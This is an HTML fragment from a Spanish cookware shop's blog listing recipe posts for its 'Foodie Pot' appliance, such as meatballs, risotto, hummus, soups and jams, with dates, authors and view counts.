                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/albondigas-con-salsa-de-tomate" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/71-thumb.png" alt="Albóndigas con salsa de tomate" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/albondigas-con-salsa-de-tomate">
        Albóndigas con salsa de tomate
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Un clásico que sin duda a todos nos encanta: albóndigas con salsa de tomate. Una exquisitez que puedes combinar con distintas guarniciones y disfrutar.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/albondigas-con-salsa-de-tomate" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-18T00:20:25+01:00">
                marzo 18, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-user"></i>
            <span>
                Nacho Garcia
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                2077 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/risotto-con-champinones-y-vino-tinto" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/70-thumb.png" alt="Risotto con champiñones y vino tinto" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/risotto-con-champinones-y-vino-tinto">
        Risotto con champiñones y vino tinto
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Un risotto que sin duda amarás, acompañado de champiñones frescos y un buen vino tinto. Sorprende a todos en casa con esta receta.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/risotto-con-champinones-y-vino-tinto" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-18T00:09:10+01:00">
                marzo 18, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-user"></i>
            <span>
                Cloe
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1907 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/costillas-de-ternera-estofadas-con-salsa-de-soja" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/69-thumb.png" alt="Costillas de ternera estofadas con salsa de soja" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/costillas-de-ternera-estofadas-con-salsa-de-soja">
        Costillas de ternera estofadas con salsa de soja
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Estas costillas se convertirán en tu receta favorita, tiernas y jugosas cargadas de mucho sabor.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/costillas-de-ternera-estofadas-con-salsa-de-soja" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T23:55:49+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1350 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/hummus" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/68-thumb.png" alt="Hummus" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/hummus">
        Hummus
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    ¿Qué es el hummus? ... Es un plato típico de Oriente Medio que se realiza con garbanzos, aceite de oliva, zumo de limón y sal. Es una pasta de ...
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/hummus" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T23:47:28+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1103 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-de-calabaza" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/67-thumb.png" alt="Sopa de calabaza" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-de-calabaza">
        Sopa de calabaza
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    La crema de calabaza casera es un básico en la cocina. Aprende a prepararla con esta receta fácil y tu Foodie Pot.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-de-calabaza" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T23:40:07+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1346 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-de-tomate" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/66-thumb.png" alt="Sopa de Tomate" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-de-tomate">
        Sopa de Tomate
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    La sopa de tomate es un caldo elaborado con tomates picados. Se puede servir fría o caliente. A veces es utilizada como un ingrediente para platos más elaborados
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/sopa-de-tomate" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T23:31:16+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1614 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/patatas-asadas" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/65-thumb.png" alt="Patatas asadas" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/patatas-asadas">
        Patatas asadas
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Patatas asadas, un clásico que nos encanta y que sin duda no pasan de moda. Prepáralas con tu Foodie pot. y saca el máximo sabor de tus patatas.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/patatas-asadas" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T23:19:46+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1345 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/brocoli-con-pure-de-patatas" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/64-thumb.png" alt="Brócoli con puré de patatas" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/brocoli-con-pure-de-patatas">
        Brócoli con puré de patatas
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Nutritivo y muy rico, prepara esta receta para la hora de la comida e incluso hasta para la cena, estamos seguros de que será imposible resistirse. 
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/brocoli-con-pure-de-patatas" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T23:11:01+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1251 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/mermelada-de-limon-con-menta-fresca" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/62-thumb.png" alt="Mermelada de limón con menta fresca" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/mermelada-de-limon-con-menta-fresca">
        Mermelada de limón con menta fresca
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Para darle un toque fresco y refrescante a tus comidas, esta mermelada de limón con hierba buena te va a encantar y se convertirá en uno de tus favoritos. Aprende a prepararla con esta sencilla receta.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/mermelada-de-limon-con-menta-fresca" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T22:47:36+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1720 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/mermelada-de-fresa-sin-pectina" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/61-thumb.png" alt="Mermelada de Fresa sin pectina" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/mermelada-de-fresa-sin-pectina">
        Mermelada de Fresa sin pectina
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Prepara esta deliciosa mermelada de fresa casera y disfruta con tus desayunos y postres favoritos.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/mermelada-de-fresa-sin-pectina" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T22:30:41+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1669 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/deliciosa-receta-de-avena-con-canela-" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/60-thumb.png" alt="Deliciosa receta de avena con canela " itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/deliciosa-receta-de-avena-con-canela-">
        Deliciosa receta de avena con canela 
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    Comer canela y avena por la mañana es una excelente manera de comenzar el día . La avena es saludable para el corazón, rica en carbohidratos para aumentar su energía para el día. Además, está cargada de fibra y se queda contigo durante unas horas frenando tu apetito.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/deliciosa-receta-de-avena-con-canela-" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T22:09:43+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1530 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                        <div class="swiper-slide"><div class="simpleblog-posts-column"><div class="simpleblog__listing__post
            elementor-blog-post-miniature
    "
    >
    <div class="simpleblog__listing__post__wrapper cardblog post-item">
                    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/receta-clasica-de-gachas-de-avena" itemprop="url">
            <img src="/modules/ph_simpleblog/covers/59-thumb.jpeg" alt="Receta clásica de gachas de avena" itemprop="image" class="img-fluid photo mb-3" width="600" height="300" loading="lazy">
    </a>
                <div class="simpleblog__listing__post__wrapper__content card-block">
                            <h3 itemprop="headline" class="simpleblog__listing__post__wrapper__content__headline post-title">
    <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/receta-clasica-de-gachas-de-avena">
        Receta clásica de gachas de avena
    </a>
</h3>            
                            <p itemprop="description" class="d-inline">
                    El &#039;porridge&#039; es una preparación de avena típicamente escocesa de origen celta que se suele tomar en el desayuno porque es muy sano y nutritivo.
                </p>
                                            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot/receta-clasica-de-gachas-de-avena" class="text-muted simpleblog__listing__post__wrapper__content__readmore">
        <span class="text-underline">Leer más</span> <i class="fa fa-chevron-right text-smaller"></i>
    </a>
                    </div>

        <div class="simpleblog__listing__post__wrapper__footer pt-3 mt-3 text-muted">

                <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-calendar"></i>
            <time datetime="2022-03-17T20:50:03+01:00">
                marzo 17, 2022
            </time>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-tags"></i>
            <a href="https://www.storecloen.com/articulos/recetas-para-tu-foodie-pot" title="Recetas para tu Foodie Pot." rel="category" class="text-muted">Recetas para tu Foodie Pot.</a>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-user"></i>
            <span>
                Cloen
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-comments"></i>
            <span>
                0 comments
            </span>
        </div>
                        <div class="simpleblog__listing__post__wrapper__footer__block d-inline-block mr-2">
            <i class="fa fa-eye"></i>
            <span>
                1970 views
            </span>
        </div>
        </div><!-- .simpleblog__listing__post__wrapper__footer -->    </div><!-- .simpleblog__listing__post__wrapper -->
</div><!-- .simpleblog__listing__post --></div></div>
                                    </div>
                                    <div class="swiper-pagination elementor-swiper-pagination swiper-dots-outside"></div>
                            </div>
                            <div class="swiper-button-prev swiper-button elementor-swiper-button elementor-swiper-button-prev"></div>
                <div class="swiper-button-next swiper-button elementor-swiper-button elementor-swiper-button-next"></div>
                    </section>
    




        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xtxtdol elementor-widget-button elementor-align-center" data-element_type="button">
                <div class="elementor-widget-container">
            		<div class="elementor-button-wrapper">
			<a href="https://www.storecloen.com/blog/recetas-para-tu-foodie-pot" class="elementor-button-link elementor-button btn elementor-size-large btn-primary btn-traditional">
				<span class="elementor-button-content-wrapper">
										<span class="elementor-button-text">Vert todas las recetas</span>
				</span>
			</a>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-x3rb6q3 elementor-top-section elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-hidden-tablet elementor-hidden-phone" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-obfueai elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-h5zceag elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		


            
        
            </div>
    <div class="simpleblog__post__after-content" id="displayPrestaHomeBlogAfterPostContent">
		
	</div><!-- #displayPrestaHomeBlogAfterPostContent -->

</div>


<div class="simpleblog__share blog-mb">
    <h2 class="section-title"><span>Share this post</span></h2>
    <ul class="my-2">
        <li>
        	<a
        		data-type="twitter"
        		href="#"
        		class="btn btn-blog-social btn-blog-social--twitter"
        	>
        		Twitter
        	</a>
       	</li>
        <li>
        	<a
        		data-type="facebook"
        		href="#"
        		class="btn btn-blog-social btn-blog-social--facebook"
        	>
        		Facebook
        	</a>
        </li>
        <li>
        	<a
        		data-type="pinterest"
        		href="#"
        		class="btn btn-blog-social btn-blog-social--pinterest"
        	>
        		Pinterest
        	</a>
        </li>
        
    </ul>
</div>


	<div class="simpleblog__featuredProducts block block-section" id="products">
	<h3 class="section-title"><span>Related products</span></h3>
	<div class="block-content mt-4">
		<div class="products  products-grid  row">
					
				
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11326         col-12 col-md-4 col-lg-3 col-xl-3     ">
        <article
